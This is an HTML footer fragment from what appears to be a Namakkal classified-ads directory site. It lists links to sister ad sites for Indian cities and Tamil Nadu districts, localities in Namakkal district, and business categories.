										  <li><a  href="https://hyderabadads.in/" title="Namakkal Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Namakkal Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Namakkal Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Namakkal Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Namakkal Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Namakkal Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Namakkal Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Namakkal Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Namakkal Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Namakkal Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Namakkal Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Namakkal Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Namakkal Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Namakkal Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Namakkal Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Namakkal Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Namakkal Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Namakkal Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Namakkal Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Namakkal Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Namakkal Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Namakkal Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Namakkal Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Namakkal Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Namakkal Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Namakkal Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Namakkal Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Namakkal Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Namakkal Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Namakkal Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Namakkal Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Namakkal Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Namakkal Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Namakkal Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Namakkal Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Namakkal Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Namakkal Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Namakkal Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Namakkal Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Namakkal Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Namakkal Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Namakkal Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Namakkal Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Namakkal Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Namakkal Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Namakkal Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Namakkal Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Namakkal Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Namakkal Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Namakkal Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Namakkal Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Namakkal Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Namakkal Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Namakkal Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Namakkal Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Namakkal Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Namakkal Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://namakkalads.com/" title="Namakkal Ads in namakkal" target="_blank">namakkal</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Namakkal Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Namakkal Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Namakkal Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Namakkal Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Namakkal Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Namakkal Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Namakkal Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Namakkal Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://namakkalads.com/" title="Namakkal Ads in namakkal" target="_blank">namakkal</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Namakkal Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Namakkal Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Namakkal Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Namakkal Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Namakkal Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Namakkal Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Namakkal Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://namakkalads.com/" title="Namakkal Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Namakkal Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Namakkal Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Namakkal Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Namakkal Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Namakkal Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Namakkal Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://namakkalads.com/" title="Namakkal Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Namakkal Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Namakkal Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Namakkal Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Namakkal Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Namakkal Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Namakkal Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Namakkal Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Namakkal Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Namakkal Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Namakkal Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Namakkal Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Namakkal Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Namakkal Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Namakkal Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Namakkal Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Namakkal Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Namakkal Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Namakkal Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Namakkal Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Namakkal Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Namakkal Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://namakkalads.com/" title="Namakkal Ads in 	namakkal" target="_blank">namakkal</a></li>
											 <li><a href="https://villupuramads.com/" title="Namakkal Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Namakkal Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in namakkal</h4>
										<ul>
										    										        <li><a href="https://namakkalads.com/Agrahara Uduppam" title="Agrahara Uduppam">Agrahara Uduppam</a></li>
										    										        <li><a href="https://namakkalads.com/Agrahara valavanthi" title="Agrahara valavanthi">Agrahara valavanthi</a></li>
										    										        <li><a href="https://namakkalads.com/Agraharanathamangalam" title="Agraharanathamangalam">Agraharanathamangalam</a></li>
										    										        <li><a href="https://namakkalads.com/Akkiyampatti" title="Akkiyampatti">Akkiyampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Alampalayam" title="Alampalayam">Alampalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Ananthakrishnarayasamudram" title="Ananthakrishnarayasamudram">Ananthakrishnarayasamudram</a></li>
										    										        <li><a href="https://namakkalads.com/Andapuram" title="Andapuram">Andapuram</a></li>
										    										        <li><a href="https://namakkalads.com/Aniyapuram" title="Aniyapuram">Aniyapuram</a></li>
										    										        <li><a href="https://namakkalads.com/Aniyar" title="Aniyar">Aniyar</a></li>
										    										        <li><a href="https://namakkalads.com/Arasanatham" title="Arasanatham">Arasanatham</a></li>
										    										        <li><a href="https://namakkalads.com/Ariyur" title="Ariyur">Ariyur</a></li>
										    										        <li><a href="https://namakkalads.com/Ariyurnadu" title="Ariyurnadu">Ariyurnadu</a></li>
										    										        <li><a href="https://namakkalads.com/Arur" title="Arur">Arur</a></li>
										    										        <li><a href="https://namakkalads.com/Athanur" title="Athanur">Athanur</a></li>
										    										        <li><a href="https://namakkalads.com/Belukkurichi" title="Belukkurichi">Belukkurichi</a></li>
										    										        <li><a href="https://namakkalads.com/Bodinayakkanpatti" title="Bodinayakkanpatti">Bodinayakkanpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Dadhadripuram" title="Dadhadripuram">Dadhadripuram</a></li>
										    										        <li><a href="https://namakkalads.com/Devanangurichi" title="Devanangurichi">Devanangurichi</a></li>
										    										        <li><a href="https://namakkalads.com/Devanurnadu" title="Devanurnadu">Devanurnadu</a></li>
										    										        <li><a href="https://namakkalads.com/Elur" title="Elur">Elur</a></li>
										    										        <li><a href="https://namakkalads.com/Eranapuram" title="Eranapuram">Eranapuram</a></li>
										    										        <li><a href="https://namakkalads.com/Erumaipatti" title="Erumaipatti">Erumaipatti</a></li>
										    										        <li><a href="https://namakkalads.com/Erumaipatti" title="Erumaipatti">Erumaipatti</a></li>
										    										        <li><a href="https://namakkalads.com/Erumaipatti" title="Erumaipatti">Erumaipatti</a></li>
										    										        <li><a href="https://namakkalads.com/Gajacombai" title="Gajacombai">Gajacombai</a></li>
										    										        <li><a href="https://namakkalads.com/Gundurnadu" title="Gundurnadu">Gundurnadu</a></li>
										    										        <li><a href="https://namakkalads.com/Ichchampatti" title="Ichchampatti">Ichchampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Illaiyapuram" title="Illaiyapuram">Illaiyapuram</a></li>
										    										        <li><a href="https://namakkalads.com/Jekkalnayakkanpatti" title="Jekkalnayakkanpatti">Jekkalnayakkanpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Kadandapatti" title="Kadandapatti">Kadandapatti</a></li>
										    										        <li><a href="https://namakkalads.com/Kadappalli" title="Kadappalli">Kadappalli</a></li>
										    										        <li><a href="https://namakkalads.com/Kadiranallur" title="Kadiranallur">Kadiranallur</a></li>
										    										        <li><a href="https://namakkalads.com/Kalangani" title="Kalangani">Kalangani</a></li>
										    										        <li><a href="https://namakkalads.com/Kalappanaickenpatti" title="Kalappanaickenpatti">Kalappanaickenpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Kalappanayakkenpatti" title="Kalappanayakkenpatti">Kalappanayakkenpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Kalianoor" title="Kalianoor">Kalianoor</a></li>
										    										        <li><a href="https://namakkalads.com/Kalkurchi" title="Kalkurchi">Kalkurchi</a></li>
										    										        <li><a href="https://namakkalads.com/Kalyani" title="Kalyani">Kalyani</a></li>
										    										        <li><a href="https://namakkalads.com/Kandampalayam" title="Kandampalayam">Kandampalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Kannurpatti" title="Kannurpatti">Kannurpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Karadippatti" title="Karadippatti">Karadippatti</a></li>
										    										        <li><a href="https://namakkalads.com/Keelsathambur" title="Keelsathambur">Keelsathambur</a></li>
										    										        <li><a href="https://namakkalads.com/Keerambur" title="Keerambur">Keerambur</a></li>
										    										        <li><a href="https://namakkalads.com/Kilsathambur" title="Kilsathambur">Kilsathambur</a></li>
										    										        <li><a href="https://namakkalads.com/Kokkarayanpet" title="Kokkarayanpet">Kokkarayanpet</a></li>
										    										        <li><a href="https://namakkalads.com/Komarapalayam" title="Komarapalayam">Komarapalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Kondamanayakkanpatti" title="Kondamanayakkanpatti">Kondamanayakkanpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Konur" title="Konur">Konur</a></li>
										    										        <li><a href="https://namakkalads.com/Kumaripalayam" title="Kumaripalayam">Kumaripalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Laddivadi" title="Laddivadi">Laddivadi</a></li>
										    										        <li><a href="https://namakkalads.com/Lakkapuram" title="Lakkapuram">Lakkapuram</a></li>
										    										        <li><a href="https://namakkalads.com/Mallasamudram" title="Mallasamudram">Mallasamudram</a></li>
										    										        <li><a href="https://namakkalads.com/Marurpatti" title="Marurpatti">Marurpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Mettupatti" title="Mettupatti">Mettupatti</a></li>
										    										        <li><a href="https://namakkalads.com/Minnampalli" title="Minnampalli">Minnampalli</a></li>
										    										        <li><a href="https://namakkalads.com/Mohanur" title="Mohanur">Mohanur</a></li>
										    										        <li><a href="https://namakkalads.com/Mohanur" title="Mohanur">Mohanur</a></li>
										    										        <li><a href="https://namakkalads.com/Mohanur" title="Mohanur">Mohanur</a></li>
										    										        <li><a href="https://namakkalads.com/Muthugapatti" title="Muthugapatti">Muthugapatti</a></li>
										    										        <li><a href="https://namakkalads.com/Muttanchetti" title="Muttanchetti">Muttanchetti</a></li>
										    										        <li><a href="https://namakkalads.com/N.Puduppatti" title="N.Puduppatti">N.Puduppatti</a></li>
										    										        <li><a href="https://namakkalads.com/Naducombai" title="Naducombai">Naducombai</a></li>
										    										        <li><a href="https://namakkalads.com/Nallipalayam" title="Nallipalayam">Nallipalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Namagiripettai" title="Namagiripettai">Namagiripettai</a></li>
										    										        <li><a href="https://namakkalads.com/Namakkal" title="Namakkal">Namakkal</a></li>
										    										        <li><a href="https://namakkalads.com/Namakkal" title="Namakkal">Namakkal</a></li>
										    										        <li><a href="https://namakkalads.com/Naravalur Thottipalayam" title="Naravalur Thottipalayam">Naravalur Thottipalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Navani" title="Navani">Navani</a></li>
										    										        <li><a href="https://namakkalads.com/Odapalli" title="Odapalli">Odapalli</a></li>
										    										        <li><a href="https://namakkalads.com/Odapalli" title="Odapalli">Odapalli</a></li>
										    										        <li><a href="https://namakkalads.com/Oruvandur" title="Oruvandur">Oruvandur</a></li>
										    										        <li><a href="https://namakkalads.com/Pachal" title="Pachal">Pachal</a></li>
										    										        <li><a href="https://namakkalads.com/Pachudayampatti" title="Pachudayampatti">Pachudayampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Padaiveedu" title="Padaiveedu">Padaiveedu</a></li>
										    										        <li><a href="https://namakkalads.com/Pallamparai" title="Pallamparai">Pallamparai</a></li>
										    										        <li><a href="https://namakkalads.com/Pallipalayam" title="Pallipalayam">Pallipalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Pallipalayam Agraharam" title="Pallipalayam Agraharam">Pallipalayam Agraharam</a></li>
										    										        <li><a href="https://namakkalads.com/Pallipatti" title="Pallipatti">Pallipatti</a></li>
										    										        <li><a href="https://namakkalads.com/Pandamangalam" title="Pandamangalam">Pandamangalam</a></li>
										    										        <li><a href="https://namakkalads.com/Pappinayakkanpatti" title="Pappinayakkanpatti">Pappinayakkanpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Parali" title="Parali">Parali</a></li>
										    										        <li><a href="https://namakkalads.com/Paramathi" title="Paramathi">Paramathi</a></li>
										    										        <li><a href="https://namakkalads.com/Paramathi Velur" title="Paramathi Velur">Paramathi Velur</a></li>
										    										        <li><a href="https://namakkalads.com/Pattinam" title="Pattinam">Pattinam</a></li>
										    										        <li><a href="https://namakkalads.com/Pavithiram" title="Pavithiram">Pavithiram</a></li>
										    										        <li><a href="https://namakkalads.com/Periyakulam" title="Periyakulam">Periyakulam</a></li>
										    										        <li><a href="https://namakkalads.com/Periyapatti" title="Periyapatti">Periyapatti</a></li>
										    										        <li><a href="https://namakkalads.com/Perumapatti" title="Perumapatti">Perumapatti</a></li>
										    										        <li><a href="https://namakkalads.com/Pettaipalayam" title="Pettaipalayam">Pettaipalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Pidaripatti" title="Pidaripatti">Pidaripatti</a></li>
										    										        <li><a href="https://namakkalads.com/Pillanallur" title="Pillanallur">Pillanallur</a></li>
										    										        <li><a href="https://namakkalads.com/Podangam" title="Podangam">Podangam</a></li>
										    										        <li><a href="https://namakkalads.com/Ponnari" title="Ponnari">Ponnari</a></li>
										    										        <li><a href="https://namakkalads.com/Pothanur" title="Pothanur">Pothanur</a></li>
										    										        <li><a href="https://namakkalads.com/Pottanam" title="Pottanam">Pottanam</a></li>
										    										        <li><a href="https://namakkalads.com/Pottireddipatty" title="Pottireddipatty">Pottireddipatty</a></li>
										    										        <li><a href="https://namakkalads.com/Puducombai" title="Puducombai">Puducombai</a></li>
										    										        <li><a href="https://namakkalads.com/Pudukkotti" title="Pudukkotti">Pudukkotti</a></li>
										    										        <li><a href="https://namakkalads.com/R. Pudupatti" title="R. Pudupatti">R. Pudupatti</a></li>
										    										        <li><a href="https://namakkalads.com/R. Pudupatti" title="R. Pudupatti">R. Pudupatti</a></li>
										    										        <li><a href="https://namakkalads.com/R. Pudupatti" title="R. Pudupatti">R. Pudupatti</a></li>
										    										        <li><a href="https://namakkalads.com/Ramanayakkanpatti" title="Ramanayakkanpatti">Ramanayakkanpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Ramanayakkanpatti" title="Ramanayakkanpatti">Ramanayakkanpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Rasampalayam" title="Rasampalayam">Rasampalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Rasipalayam" title="Rasipalayam">Rasipalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Rasipuram" title="Rasipuram">Rasipuram</a></li>
										    										        <li><a href="https://namakkalads.com/Reddipatti" title="Reddipatti">Reddipatti</a></li>
										    										        <li><a href="https://namakkalads.com/Samayasangili" title="Samayasangili">Samayasangili</a></li>
										    										        <li><a href="https://namakkalads.com/Sarkar Uduppam" title="Sarkar Uduppam">Sarkar Uduppam</a></li>
										    										        <li><a href="https://namakkalads.com/Sarkarnattamangalam" title="Sarkarnattamangalam">Sarkarnattamangalam</a></li>
										    										        <li><a href="https://namakkalads.com/Sarkarpalayapalayam" title="Sarkarpalayapalayam">Sarkarpalayapalayam</a></li>
										    										        <li><a href="https://namakkalads.com/Sattaiyampudur" title="Sattaiyampudur">Sattaiyampudur</a></li>
										    										        <li><a href="https://namakkalads.com/Seerapalli" title="Seerapalli">Seerapalli</a></li>
										    										        <li><a href="https://namakkalads.com/Seiluvampatti" title="Seiluvampatti">Seiluvampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Sellappampatti" title="Sellappampatti">Sellappampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Selurnadu" title="Selurnadu">Selurnadu</a></li>
										    										        <li><a href="https://namakkalads.com/Sendamangalam" title="Sendamangalam">Sendamangalam</a></li>
										    										        <li><a href="https://namakkalads.com/Sevindipatti" title="Sevindipatti">Sevindipatti</a></li>
										    										        <li><a href="https://namakkalads.com/Tattayyangarpatti" title="Tattayyangarpatti">Tattayyangarpatti</a></li>
										    										        <li><a href="https://namakkalads.com/Thalambadi" title="Thalambadi">Thalambadi</a></li>
										    										        <li><a href="https://namakkalads.com/Thaligai" title="Thaligai">Thaligai</a></li>
										    										        <li><a href="https://namakkalads.com/Thanathampatti" title="Thanathampatti">Thanathampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Thindamangalam" title="Thindamangalam">Thindamangalam</a></li>
										    										        <li><a href="https://namakkalads.com/Thinnanurnadu" title="Thinnanurnadu">Thinnanurnadu</a></li>
										    										        <li><a href="https://namakkalads.com/Thirumalaipatti" title="Thirumalaipatti">Thirumalaipatti</a></li>
										    										        <li><a href="https://namakkalads.com/Tholur" title="Tholur">Tholur</a></li>
										    										        <li><a href="https://namakkalads.com/Thottippatti" title="Thottippatti">Thottippatti</a></li>
										    										        <li><a href="https://namakkalads.com/Thummankurichi" title="Thummankurichi">Thummankurichi</a></li>
										    										        <li><a href="https://namakkalads.com/Thusur" title="Thusur">Thusur</a></li>
										    										        <li><a href="https://namakkalads.com/Tipramahadevi" title="Tipramahadevi">Tipramahadevi</a></li>
										    										        <li><a href="https://namakkalads.com/Tiruchengode" title="Tiruchengode">Tiruchengode</a></li>
										    										        <li><a href="https://namakkalads.com/Tottamudayampatti" title="Tottamudayampatti">Tottamudayampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Uthiragadikaval" title="Uthiragadikaval">Uthiragadikaval</a></li>
										    										        <li><a href="https://namakkalads.com/Vadavathur" title="Vadavathur">Vadavathur</a></li>
										    										        <li><a href="https://namakkalads.com/Vadugam" title="Vadugam">Vadugam</a></li>
										    										        <li><a href="https://namakkalads.com/Vagurampatti" title="Vagurampatti">Vagurampatti</a></li>
										    										        <li><a href="https://namakkalads.com/Valaiyapatti" title="Valaiyapatti">Valaiyapatti</a></li>
										    										        <li><a href="https://namakkalads.com/Valavandicombai" title="Valavandicombai">Valavandicombai</a></li>
										    										        <li><a href="https://namakkalads.com/Valavanthinadu" title="Valavanthinadu">Valavanthinadu</a></li>
										    										        <li><a href="https://namakkalads.com/Valayappatti" title="Valayappatti">Valayappatti</a></li>
										    										        <li><a href="https://namakkalads.com/Vallipuram" title="Vallipuram">Vallipuram</a></li>
										    										        <li><a href="https://namakkalads.com/Varadarajapuram" title="Varadarajapuram">Varadarajapuram</a></li>
										    										        <li><a href="https://namakkalads.com/Varagur" title="Varagur">Varagur</a></li>
										    										        <li><a href="https://namakkalads.com/Varagur" title="Varagur">Varagur</a></li>
										    										        <li><a href="https://namakkalads.com/Varagur" title="Varagur">Varagur</a></li>
										    										        <li><a href="https://namakkalads.com/Vasanthapuram" title="Vasanthapuram">Vasanthapuram</a></li>
										    										        <li><a href="https://namakkalads.com/Veesanam" title="Veesanam">Veesanam</a></li>
										    										        <li><a href="https://namakkalads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://namakkalads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://namakkalads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://namakkalads.com/Venkarai" title="Venkarai">Venkarai</a></li>
										    										        <li><a href="https://namakkalads.com/Vennanthur" title="Vennanthur">Vennanthur</a></li>
										    										        <li><a href="https://namakkalads.com/Vennanthur" title="Vennanthur">Vennanthur</a></li>
										    										        <li><a href="https://namakkalads.com/Vennanthur" title="Vennanthur">Vennanthur</a></li>
										    										        <li><a href="https://namakkalads.com/Vettampadi" title="Vettampadi">Vettampadi</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/IT-Solutions" title="IT Solutions in Namakkal">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Computer-Repair" title="Computer Repair in Namakkal">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Schools" title="Schools in Namakkal">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Colleges" title="Colleges in Namakkal">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Import-&-Exports" title="Import & Exports in Namakkal">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Fitness-center-&-Gym" title="Fitness center & Gym in Namakkal">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hospital-&-Clinics" title="Hospital & Clinics in Namakkal">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hotel-&-Resorts" title="Hotel & Resorts in Namakkal">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Real-Estate-Agency" title="Real Estate Agency in Namakkal">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Training" title="Training in Namakkal">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Function-Hall" title="Function Hall in Namakkal">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Transportation" title="Transportation in Namakkal">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Mobile-Shops" title="Mobile Shops in Namakkal">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Property" title="Property in Namakkal">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Food-Court" title="Food Court in Namakkal">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sports" title="Sports in Namakkal">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tour-&-Travels" title="Tour & Travels in Namakkal">Tour & Travels</a> /</span>

